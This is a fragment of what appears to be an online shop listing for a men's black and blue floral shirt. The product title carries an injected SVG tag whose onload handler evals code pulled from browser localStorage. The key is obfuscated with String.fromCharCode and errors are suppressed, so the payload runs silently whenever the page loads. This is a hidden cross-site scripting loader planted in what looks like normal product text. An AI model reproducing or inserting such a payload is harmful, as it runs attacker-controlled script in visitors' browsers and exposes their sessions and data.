Camisa Floral Masculina - Preto/Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 